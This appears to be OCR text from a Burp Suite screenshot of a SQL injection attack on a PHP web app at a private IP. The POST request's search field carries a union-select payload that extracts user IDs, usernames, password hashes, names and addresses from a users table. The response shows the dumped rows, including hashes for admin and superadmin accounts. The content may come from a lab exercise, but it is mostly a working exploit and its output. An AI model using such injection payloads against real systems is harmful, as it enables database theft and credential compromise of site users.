 1
2
9:47
Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.1.1.143 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: 192.1.1.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.1.1.143/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin: http://192.1.1.143
11 Connection: close
12 Cookie: PHPSESSID=7va7v8bk650i6h92bac9r1lkh0
13 Upgrade-Insecure-Requests: 1
14
15 search={base}' and 1=2 union select
group_concat(id,0x2d,user,0x2d,pasword,0x2d,name,0x2d,address),2,3 from users #
Search... 0 matches
Response
Pretty Raw Hex Render \n
38 <table border='1' cellspacing='3' align='center' cellpadding='4'>
39 <tr>
40 <td>
<font face='Arial'>
Book ID
</font>
</td>
41 <td>
<font face='Arial'>
Book Title
</font>
</td>
42 <td>
<font face='Arial'>
Cost
</font>
</td>
43 </tr>
<tr>
<td>
1-user1-5d41402abc4b2a76b9719d911017c592-David-Newton
Circles,2-user2-6269c4f71a55b24bad0f0267d9be5508-Beckham-Kensington,3-user3-0f359740
bd1cda994f8b55330c86d845-anonymous-anonymous,10-test-05a671c66aefea124cc08b76ea6d30b
b-testismyname-testaddress,11-superadmin-2386acb2cf356944177746fc92523983-superadmin
-superadmin,12-test1-05a671c66aefea124cc08b76ea6d30bb-test1-test1,13-admin-e10adc394
9ba59abbe56e057f20f883e-admin-admin@admin.com
</td>
<td>
2
</td>
<td>
3 SGD
</td>
</tr>
44 </body>
45 </html>
46
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 9
Done
1,865 bytes | 2 millis